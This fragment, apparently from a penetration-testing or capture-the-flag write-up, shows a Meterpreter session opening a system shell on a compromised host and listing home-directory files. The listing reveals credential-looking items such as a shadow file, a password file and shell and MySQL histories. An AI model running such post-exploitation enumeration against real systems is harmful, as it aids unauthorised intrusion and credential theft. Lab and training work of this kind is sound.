 meterpreter > shell
Process 5358 created.
Channel 1 created.
find /home -type f 2>/dev/null
/home/service/.profile
/home/service/.bashrc
/home/service/.bash_logout
/home/ftp/shadow
/home/ftp/passhard
/home/ftp/secreto.txt
/home/pepito/.profile
/home/pepito/.bash_history
/home/pepito/.bashrc
/home/pepito/.bash_logout
/home/nicolas/.mysql_history
/home/nicolas/.profile
/home/nicolas/.bashrc